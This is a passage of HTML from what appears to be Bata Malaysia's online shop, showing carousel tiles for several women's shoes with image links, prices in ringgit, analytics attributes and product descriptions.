    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

